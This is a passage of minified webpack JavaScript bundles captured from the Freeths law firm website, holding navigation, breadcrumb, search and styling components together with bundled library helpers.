var(--headerHeight,0px));}"],s.Z.primary.midnight,(0,h.Dp)(h.AS.DesktopSmall)),Ve=x.ZP.div.withConfig({displayName:"Navigationstyles__DropdownInner",componentId:"sc-s03crv-21"})(["",";--shadow-color:197deg 100% 13%;height:100%;overflow-y:auto;background-color:",";box-shadow:0px 0.1px 0.1px hsl(var(--shadow-color) / 0.09),0px -2.4px 0.9px -0.2px hsl(var(--shadow-color) / 0.4),0px 1.7px 7.4px -0.4px hsl(var(--shadow-color) / 0.3);border-radius:0 0 6px 6px;"],g.dR,s.Z.primary.white),We=x.ZP.div.withConfig({displayName:"Navigationstyles__Header",componentId:"sc-s03crv-22"})(["border-bottom:1px solid ",";position:relative;"],s.Z.primary.white),Qe=x.ZP.button.withConfig({displayName:"Navigationstyles__CloseBtn",componentId:"sc-s03crv-23"})(["position:absolute;right:0;top:16px;background:transparent;border:none;width:48px;height:48px;"]),Ye=(0,x.ZP)(Ne.Z).withConfig({displayName:"Navigationstyles__CloseSvg",componentId:"sc-s03crv-24"})(["margin-left:auto;height:20px;color:",";"],s.Z.primary.midnight),Ue=x.ZP.div.withConfig({displayName:"Navigationstyles__HeaderInner",componentId:"sc-s03crv-25"})(["display:grid;grid-template-columns:4fr 3fr 5fr;gap:",";"],(0,d.qx)(20,40)),Xe=x.ZP.div.withConfig({displayName:"Navigationstyles__TopArea",componentId:"sc-s03crv-26"})(["border-bottom:2px solid ",";"],s.Z.grey.grey80),Ke=x.ZP.h3.withConfig({displayName:"Navigationstyles__SectionTitle",componentId:"sc-s03crv-27"})(["",";color:",";margin:30px 0 40px;grid-column:1 / span 2;"],u.h4,s.Z.primary.midnight),Je=x.ZP.a.withConfig({displayName:"Navigationstyles__ParentLink",componentId:"sc-s03crv-28"})(["",";",";color:",";display:none;margin-top:10px;text-decoration:none;[data-show-parent='true'] &{display:block;}&:hover,&:focus{text-decoration:underline;}"],u.Q_,c.Z.dmSans.bold,s.Z.secondary.teal),et=x.ZP.div.withConfig({displayName:"Navigationstyles__SectionSummary",componentId:"sc-s03crv-29"})(["",";color:",";grid-column:3;margin-top:24px;[data-is-simple='simple'] &{margin-top:60px;}&[data-image-below='true']{margin-bottom:46px;}"],u.Mx,s.Z.primary.midnight),tt=x.ZP.button.withConfig({displayName:"Navigationstyles__Back",componentId:"sc-s03crv-30"})(["",";display:flex;align-items:center;background:none;border:0;margin:0;padding:24px 0;color:",";span{position:relative;}> svg{margin-right:10px;}"],u.h6,s.Z.primary.midnight),it=x.ZP.div.withConfig({displayName:"Navigationstyles__IntroContent",componentId:"sc-s03crv-31"})(["padding:0 20px;","{p{font-size:",";line-height:",";}}"],u._R,(0,d.qx)(14,20),(0,d.qx)(20,26)),ot=(0,x.ZP)(j.Z).withConfig({displayName:"Navigationstyles__BackSvg",componentId:"sc-s03crv-32"})(["margin-left:auto;height:15px;"]),at=x.ZP.div.withConfig({displayName:"Navigationstyles__MediaItem",componentId:"sc-s03crv-33"})([""," grid-column:3;[data-is-simple='journey'] &{margin-top:50px;}"],(0,D.PN)(690,408)),nt=x.ZP.img.withConfig({displayName:"Navigationstyles__MenuImage",componentId:"sc-s03crv-34"})(["",""],(0,D.Xn)()),rt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListBlock",componentId:"sc-s03crv-35"})(["display:flex;flex-direction:column;height:100%;"]),lt=x.ZP.div.withConfig({displayName:"Navigationstyles__LinkListOuter",componentId:"sc-s03crv-36"})(["flex:1 0 auto;--cardBgColor:transparent;background-color:var(--cardBgColor);padding:24px 32px;border-radius:8px;[data-theme='rose'] &{--cardBgColor:",";}[data-theme='sky'] &{--cardBgColor:",";}[data-theme='mint'] &{--cardBgColor:",";}"],s.Z.tertiary.rose,s.Z.tertiary.sky,s.Z.tertiary.mint),st={Arrow:Ie,ArrowDown:Pe,Back:tt,BackSvg:ot,CardImage:je,CloseBtn:Qe,CloseSvg:Ye,ContentArea:Re,DropDown:Ge,DropdownInner:Ve,Header:We,HeaderInner:Ue,Inner:ke,IntroArea:Oe,IntroContent:it,Item:ze,Link:De,LinkList:x.ZP.div.withConfig({displayName:"Navigationstyles__LinkList",componentId:"sc-s03crv-37"})(["   display:grid;grid-template-columns:1fr 1fr;grid-column-gap:48px;","{padding:5px 0;}"],De),LinkListBlock:rt,LinkListLink:x.ZP.a.withConfig({displayName:"Navigationstyles__LinkListLink",componentId:"sc-s03crv-38"})([""]),LinkListOuter:lt,List:Me,ListArea:Se,ListNavigation:He,MediaArea:Te,MenuImage:nt,MediaItem:at,Nav:_e,NavItem:Be,NavLink:Le,NavList:Ae,NavText:qe,ParentLink:Je,Plus:Ee,SectionSummary:et,SectionTitle:Ke,Text:$e,TitleArea:Fe,TopArea:Xe},dt=e=>{const[t,i]=n.useState([]),[o,a]=n.useState(""),[r,l]=n.useState(!1),[s,d]=n.useState("simple");return n.useEffect((()=>{e.isOpen&&i([])}),[e.isOpen]),n.useEffect((()=>{e.setIsOpen(""!==o)}),[o]),n.useEffect((()=>{t.length>1?l(!0):l(!1)}),[r]),n.createElement(n.Fragment,null,n.createElement(st.Nav,{"data-m-active":e.isOpen,"data-dropdown":r,"aria-hidden":!e.isOpen,"aria-label":"Main Navigation"},n.createElement(st.ListArea,null,n.createElement(st.NavList,null,e.navItems.map((t=>{var r;return n.createElement(st.NavItem,{key:t.id},n.createElement(st.NavLink,{href:t.url||"",tabIndex:e.isOpen?0:-1,target:t.target,onClick:e=>{i([]),t.children&&t.children.length>0&&(e.preventDefault(),g(t,!0),d(t.menuType),a(t.id===o?"":t.id))},"data-is-active":o===t.id},n.createElement(st.NavText,null,t.text),!(null===(r=t.children)||void 0===r||!r.length)&&n.createElement(st.ArrowDown,null)))}))))),""!==o&&0!==t.length&&(c=t[t.length-1],n.createElement(st.DropDown,{"data-m-active":e.isOpen,"data-has-grandchildren":!!(c.children&&(null===(p=c.children)||void 0===p?void 0:p.filter((e=>e.children)).length)>0)},n.createElement(st.DropdownInner,null,n.createElement(st.Header,null,t.length>1&&n.createElement(st.TopArea,null,n.createElement(st.Back,{onClick:e=>{e.preventDefault(),function(){const e=t.slice(0,t.length-1);i(e)}()}},n.createElement(st.BackSvg,null),n.createElement("span",null,t[t.length-2].text))),(1===t.length&&"adventure"!==s||t.length>1)&&n.createElement(st.HeaderInner,{"data-is-simple":s,"data-show-parent":"simple"===s||"adventure"===s||t.length>2},c.text&&n.createElement(st.SectionTitle,null,c.text,c.url&&n.createElement(n.Fragment,null,n.createElement(st.ParentLink,{href:c.url},`View ${c.text}`))),c.sectionSummary&&n.createElement(st.SectionSummary,{"data-image-below":c.sectionImage&&("simple"===s||t.length>2),dangerouslySetInnerHTML:{__html:c.sectionSummary}})),n.createElement(st.CloseBtn,{type:"button",onClick:()=>(i([]),a(""))},n.createElement(st.CloseSvg,null))),n.createElement(st.ListNavigation,{"data-first-level":1===t.length&&"simple"!==s,"data-is-simple-layout":"simple"===s||t.length>2,"data-is-adventure-layout":1===t.length&&"adventure"===s,"data-has-media":!!c.sectionImage},n.createElement(st.List,null,c.children&&c.children.map((e=>{var i,o;return n.createElement(st.Item,{key:e.id,"data-theme":e.theme},("adventure"!==s||t.length>1)&&n.createElement(st.Link,{onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},e.sectionImage&&n.createElement(st.MediaArea,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 25vw, 354px`,i=(0,D.Yp)(e,354,250,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(e.sectionImage)),n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(i=e.children)&&void 0!==i&&i.length&&(null===(o=e.children)||void 0===o?void 0:o.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null)),e.intro&&n.createElement(st.IntroArea,null,n.createElement("span",null,e.intro)))),"adventure"===s&&1===t.length&&n.createElement(st.LinkListBlock,null,n.createElement(st.SectionTitle,null,n.createElement("span",null,e.text)),n.createElement(st.LinkListOuter,null,n.createElement(st.LinkList,null,e.children&&e.children.map((e=>{var t,i;return n.createElement(st.Link,{key:e.id,onClick:t=>{e.children&&e.children.length>0&&(t.preventDefault(),e&&g(e,!1))},...e.url?{href:e.url,target:e.target}:{as:"button"}},n.createElement(st.ContentArea,null,n.createElement(st.TitleArea,null,n.createElement(st.Text,null,n.createElement("span",null,e.text)),null!==(t=e.children)&&void 0!==t&&t.length&&(null===(i=e.children)||void 0===i?void 0:i.length)>0?n.createElement(st.Plus,null):n.createElement(st.Arrow,null))))}))))))}))),c.sectionImage&&("simple"===s||t.length>2)&&n.createElement(st.MediaItem,null,function(e){const t=`${(0,h.C4)(h.AS.ActualDesktop)} 33vw, 653px`,i=(0,D.Yp)(e,653,482,4,690/408,e.focalPoint);return n.createElement(st.CardImage,{alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:t})}(c.sectionImage)))))));var c,p;function g(e,o){const a=o?[e]:[...t,e];i(a)}};var ct=i(5600),pt=i(129),gt=i.n(pt),mt=i(2130);const ht=e=>{const[t,i]=n.useState(!1),[l,s]=n.useState(!1),[d,c]=n.useState(!1),[p,g]=n.useState(""),[m,h]=n.useState(!1),[u,v]=n.useState(!1),x=()=>{const t=window.scrollY;v(!1),t>0||e.showAlways?c(!0):c(!1)},y=(0,ct.h)({url:`${mt.Y.searchTypeahead}?${gt().stringify({search:p})}`,validate:()=>!!p&&p.length>=2});return n.useEffect((()=>{p&&p.length>1?v(!0):v(!1)}),[y.data]),n.useEffect((()=>{x()}),[]),n.useEffect((()=>(window.addEventListener("scroll",x,{passive:!0}),()=>{window.removeEventListener("scroll",x)})),[d]),n.createElement(n.Fragment,null,n.createElement(z.GlobalStyles,null),n.createElement(z.NavOverlay,{"data-show-overlay":l}),n.createElement(z.Container,{"data-show-bg":d,"data-is-active":t,"data-show-always":e.showAlways,"data-dropdown-showing":l},n.createElement(z.Inner,null,n.createElement(z.Grid,null,n.createElement(z.LogoHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.HomeLink,{href:"/",target:"_self",title:e.translations&&e.translations["translations.global.button.home"]?e.translations["translations.global.button.home"]:"Go to homepage"},n.createElement(a.Z,null)))),n.createElement(z.NavHolder,null,n.createElement(dt,{isOpen:t,setIsOpen:s,navItems:e.navItems})),n.createElement(z.CtaHolder,null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchHeaderBtn,{type:"button",onClick:()=>h(!m)},(0,o.w)(o.f.Search)," ",n.createElement("span",null,"Search"))),!!e.accountCta&&n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.AccountBtn,{href:e.accountCta.url,target:e.accountCta.target},(0,o.w)(o.f.MyAccount)," ",n.createElement("span",null,e.accountCta.text))),n.createElement(z.BurgerBtn,{type:"button",onClick:()=>i(!t)},n.createElement("div",null,(0,o.w)(t?o.f.Cross:o.f.BurgerMenu))," ",n.createElement("span",null,t?"Close":"Menu"))))),n.createElement(z.SearchBar,{"data-show-suggestions":m},n.createElement(z.SearchBarInner,null,n.createElement(z.SearchInput,{"aria-label":"Keyword Search",type:"text",placeholder:e.translations&&e.translations["translations.global.search"]?e.translations["translations.global.search"]:"What are you looking for?",value:p,onChange:e=>{g(e.target.value)},onKeyDown:t=>{"enter"===t.key.toLowerCase()&&function(t){t.preventDefault(),p&&0!==p.length&&null!==e.searchResultsUrl&&(window.location.href=`${e.searchResultsUrl}?search=${p}`)}(t)}}),u&&y.data?n.createElement(z.Autosuggest,null,y.data.suggestions.map((e=>n.createElement("li",{key:e.id},n.createElement(r.tE,{focusRingClass:"focus-ring"},void 0!==e.url?n.createElement(z.AutosuggestLink,{href:e.url},e.value):n.createElement(z.AutosuggestLink,{type:"button",onClick:t=>{t.preventDefault(),t.stopPropagation(),v(!1),g(e.value)}},e.value)))))):null,n.createElement(r.tE,{focusRingClass:"focus-ring"},n.createElement(z.SearchBtn,{"aria-label":"Submit Search"},(0,o.w)(o.f.Search))),n.createElement(z.SearchClose,{type:"button",onClick:()=>h(!1)},(0,o.w)(o.f.Cross)))),n.createElement(Ce,{links:e.navItems,isOpen:t})))}},1032:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{"use strict";e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"},4654:()=>{}}]);
//# sourceMappingURL=4314-0a864a3fe38a5ebad8a5.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/2082-06fcc39373616063fadc.js
body_size: 3788
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[2082],{1318:(e,t,i)=>{var r;i.d(t,{Q:()=>r}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(r||(r={}))},3196:(e,t,i)=>{i.d(t,{eR:()=>o,fF:()=>a,oL:()=>l,oV:()=>n});var r=i(7416);const n="0px 0px -20% 0px",a="cubic-bezier(0.33, 1, 0.68, 1)",l=e=>(0,r.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),o=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a;return l((0,r.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,i,e))}},7765:(e,t,i)=>{i.d(t,{M:()=>a,Z:()=>n});var r=i(1229);const n={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,r.Ym)(0,0,.13),grey20:(0,r.Ym)(0,0,.2),grey35:(0,r.Ym)(0,0,.35),grey40:(0,r.Ym)(0,0,.4),grey44:(0,r.Ym)(0,0,.44),grey60:(0,r.Ym)(0,0,.6),grey80:(0,r.Ym)(0,0,.8),grey90:(0,r.Ym)(0,0,.9),grey97:(0,r.Ym)(0,0,.97)}};function a(e,t){const i=e.replace("#",""),r=parseInt(i,16);return`rgba(${r>>16&255}, ${r>>8&255}, ${255&r}, ${t})`}},4555:(e,t,i)=>{i.d(t,{qx:()=>o});var r=i(6805);const n=16,a=r.AS.TabletSmall,l=r.AS.DesktopLarge;function o(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:a,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:l;const o=e/n,d=t/n,c=i/n,m=r/n,g=(d-o)/(m-c),p=-c*g+o,f=`${s(o)}rem`,h=`${s(p)}rem + ${s(100*g)}vw`,u=`${s(d)}rem`;return`clamp(${f}, ${h}, ${u})`}function s(e){return Math.round(100*e)/100}},4267:(e,t,i)=>{i.d(t,{Z:()=>n});var r=i(7416);const n={playfairDisplay:{regular:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,r.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,r.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,r.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,r.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},8163:(e,t,i)=>{i.d(t,{TF:()=>l,dR:()=>a});var r=i(7416),n=i(6805);const a=(0,r.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),l=(0,r.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,n.Dp)(n.AS.TabletLarge))},6805:(e,t,i)=>{var r;function n(e){return`(min-width: ${e}px)`}function a(e){return`(max-width: ${e-1}px)`}function l(e,t){return`${n(e)} and ${a(t)}`}i.d(t,{AS:()=>r,C4:()=>a,Dp:()=>n,vX:()=>l}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(r||(r={}))},3422:(e,t,i)=>{i.d(t,{$B:()=>g,Mx:()=>k,PS:()=>L,Q_:()=>q,Tg:()=>B,Ts:()=>C,Xm:()=>v,_R:()=>_,c:()=>b,de:()=>T,h1:()=>p,h2:()=>f,h3:()=>h,h4:()=>u,h5:()=>x,h6:()=>y,kA:()=>P,oW:()=>w,p4:()=>Z});var r=i(1318),n=i(1032),a=i(4760),l=i(7416),o=i(3196),s=i(7765),d=i(4555),c=i(4267),m=i(6805);const g=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),p=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),u=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,l.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),b=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),v=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(18,32),(0,d.qx)(28,48)),q=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(17,24),(0,d.qx)(27,40)),k=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(16,20),(0,d.qx)(26,30)),w=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(15,18),(0,d.qx)(24,28)),C=(0,l.iv)(["",";",";"],b,c.Z.dmSans.bold),D=(0,l.iv)(["",";line-height:1.2;"],b),z=(0,l.iv)(["",";",";line-height:1.2;"],b,c.Z.dmSans.bold),S=(0,l.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),T=((0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,l.iv)(["",";font-size:",";line-height:",";"],S,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(12,13),(0,d.qx)(18,20))),B=(0,l.iv)(["",";font-size:",";line-height:",";"],b,(0,d.qx)(10,10),(0,d.qx)(16,16)),L=(0,l.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),Z=(0,l.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,o.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),P=(0,l.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,o.eR)("text-decoration-color"),(0,m.C4)(m.AS.MobileLarge)),$=(0,l.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],b),A=(0,l.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],C),R=(0,l.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],C,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,z,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),D,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,m.C4)(m.AS.Tablet)),_=(0,l.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],p,f,h,u,k,D,C,z,Z,Z,(0,d.qx)(8,12),(0,d.qx)(24,32),b,k,a,(0,d.qx)(8,10),r.Q.Teal,r.Q.Blue,n,$,A,(0,d.qx)(32,48),R)},2082:(e,t,i)=>{i.r(t),i.d(t,{default:()=>p});var r=i(7294),n=i(7765),a=i(4555),l=i(4267),o=i(8163),s=i(3422),d=i(7416);const c=d.ZP.nav.withConfig({displayName:"Breadcrumbsstyles__Container",componentId:"sc-1ctz1pp-0"})(["padding:16px 0;background-color:",";overflow:hidden;color:",";"],n.Z.grey.grey97,n.Z.primary.midnight),m=d.ZP.ul.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbList",componentId:"sc-1ctz1pp-1"})(["",";list-style:none;display:flex;flex-wrap:wrap;@media (hover:none){flex-wrap:nowrap;white-space:nowrap;overflow:auto;&::-webkit-scrollbar{display:none;}-ms-overflow-style:none;scrollbar-width:none;}"],o.dR),g={Breadcrumb:d.ZP.li.withConfig({displayName:"Breadcrumbsstyles__Breadcrumb",componentId:"sc-1ctz1pp-2"})(["font-size:",";line-height:22px;letter-spacing:-0.24px;",";color:currentColor;&:not(:last-child){margin-right:10px;&::after{content:'/';margin-left:10px;}}"],(0,a.qx)(15,16),l.Z.dmSans.regular),BreadcrumbLink:d.ZP.a.withConfig({displayName:"Breadcrumbsstyles__BreadcrumbLink",componentId:"sc-1ctz1pp-3"})(["",";color:currentColor;span&{&:focus,&:hover{text-decoration-color:transparent;}}"],s.kA),BreadcrumbList:m,Container:c,CurrentBreadcrumb:d.ZP.span.withConfig({displayName:"Breadcrumbsstyles__CurrentBreadcrumb",componentId:"sc-1ctz1pp-4"})(["",";"],l.Z.dmSans.bold)},p=e=>{let{items:t}=e;return r.createElement(g.Container,{"aria-label":"breadcrumb"},r.createElement(g.BreadcrumbList,null,t.map(((e,i)=>r.createElement(g.Breadcrumb,{key:`breadcrumb-${e.id}`},i!==t.length-1?r.createElement(r.Fragment,null,r.createElement(g.BreadcrumbLink,{...e.url?{href:e.url}:{as:"span"}},e.text)):r.createElement(g.CurrentBreadcrumb,{"aria-current":"location"},e.text))))))}},1032:(e,t,i)=>{e.exports=i.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,i)=>{e.exports=i.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2082-06fcc39373616063fadc.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4378-5736f4acc53631eaae54.js
body_size: 30560
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4378],{4394:(t,e,n)=>{n.d(e,{K:()=>r,k:()=>o});var r=function(){},o=function(){}},655:(t,e,n)=>{n.d(e,{CR:()=>s,XA:()=>u,ZT:()=>o,_T:()=>a,ev:()=>c,pi:()=>i});var r=function(t,e){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n])},r(t,e)};function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)}var i=function(){return i=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t},i.apply(this,arguments)};function a(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n}function u(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")}function s(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function c(t,e,n){if(n||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return t.concat(r||Array.prototype.slice.call(e))}Object.create,Object.create},2445:(t,e,n)=>{function r(t){return"object"==typeof t&&"function"==typeof t.start}n.d(e,{H:()=>r})},8488:(t,e,n)=>{n.d(e,{C:()=>r});var r=function(t){return Array.isArray(t)}},6861:(t,e,n)=>{n.d(e,{ev:()=>pt,b8:()=>vt});var r=n(655),o=n(4394),i=n(6773);function a(t,e){return t*Math.sqrt(1-e*e)}const u=["duration","bounce"],s=["stiffness","damping","mass"];function c(t,e){return e.some((e=>void 0!==t[e]))}function l(t){var{from:e=0,to:n=1,restSpeed:l=2,restDelta:d}=t,p=(0,r._T)(t,["from","to","restSpeed","restDelta"]);const 